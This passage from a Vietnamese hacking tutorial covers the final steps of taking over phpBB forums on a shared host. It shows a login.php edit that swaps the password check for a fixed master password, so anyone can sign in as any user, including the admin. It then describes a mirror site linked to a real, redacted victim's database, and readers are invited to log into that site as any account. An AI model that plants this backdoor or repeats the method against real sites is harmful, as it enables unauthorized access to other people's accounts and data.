http://wWw.Hack.Cf Page 76
else
{
if( md5($password) == $row['user_password'] && $row['user_active'] )
{
$autologin = ( isset($HTTP_POST_VARS['autologin']) ) ? TRUE : 0;
## file login.php ..
Sửa đoạn mã đó thành
## file login.php ..
else
{
if( md5($password) == $hack && $row['user_active'] )
{
$autologin = ( isset($HTTP_POST_VARS['autologin']) ) ? TRUE : 0;
## file login.php ..
Ghi lại file login.php
Bước 7.Login User với mật khẩu đã chọn
Bây giờ bạn có thể login vào diễn đàn qua website của bạn http://root/mysite/login.php với bất cứ
nickname nào bằng mật khẩu mà bạn đã chọn. Ở đây là "hainam@hainam.org" kể cả là nick
Admin, và vào được Admin Panel ..
Chú ý rằng ở website của bạn thì User chỉ có thể login với mật khẩu là hainam@hainam.org chứ
không thể bằng bât kì mật khẩu khác kể cả đó là mật khẩu đúng
Tổng quát :
I/Phương Pháp
-Đây là một ví dụ cho việc hack các website khi trong một local, không chỉ riêng đối với phpBB
mà có thể áp dụng được cho nhiều Portal hay forum khác, tuy nhiên để có thể hack được từng
loại bạn đều phải hiểu rất kĩ về nó và tránh lạm dụng quá đáng.
-Cách hack này tuy mất nhiều thời gian trong việc upload một mirror nhưng rất hiệu quả. Tuy
nhiên tuyệt đối không nên sử dụng chúng lung tung và bừa bãi.
-Các hosting cho phép free, điều đó chứng tỏ họ rất tốt bụng, cũng chính vì vậy cũng không nên
sử dụng phương pháp này khi KHÔNG THỰC SỰ cần thiết
II/Ví dụ.
-Trước hết tôi xin lỗi những ai đã làm website **** vì tôi sẽ đưa website của các bạn ra làm ví dụ
và đã là victim đầu tiên của tôi.
-Mong các bạn, những người đang muốn học hỏi thêm một chút kinh nghiệm chỉ tham qua chứ
không lạm dụng gi để làm hỏng DataBase của họ, thực sự tôi đã backup nhưng tôi cũng rất ngại
restore lại. Hơn nữa để đảm bảo cho các bài viết tiếp theo không bị phản đối, tôi mong mọi người
hãy tôn trọng ý kiến của tôi, KHÔNG PHÁ PHÁCH GÌ DB CỦA VICTIM và mang mục đích học
hỏi và tham khảo lên hang đầu.
-Website mirror của website**** là **** , tại đây các bạn có thể login vào bất cứ nickname nào
trong diễn đàn **** với mật khẩu chung là "hainam@hainam.org" . hãy nhớ là KHÔNG NÊN PHÁ
DB CỦA HỌ, chi nên tham khảo
III/Kinh nghiệm
Điều quan trọng không phải là chúng ta hack được những cái gì mà là chúng ta học được những
cái gì. Qua bài viết này mong các bạn nắm rõ được một số thao tác sau
-Đọc mã nguồn của một file bất kì trên website khi đã cùng một server (Bước 3)
-Kinh nghiệm về mật khẩu, dò tìm và ghi nhớ (Bước 4)
-Cách tạo một mirror website hay là cách link DB cho nhiều website (Bước 5)
 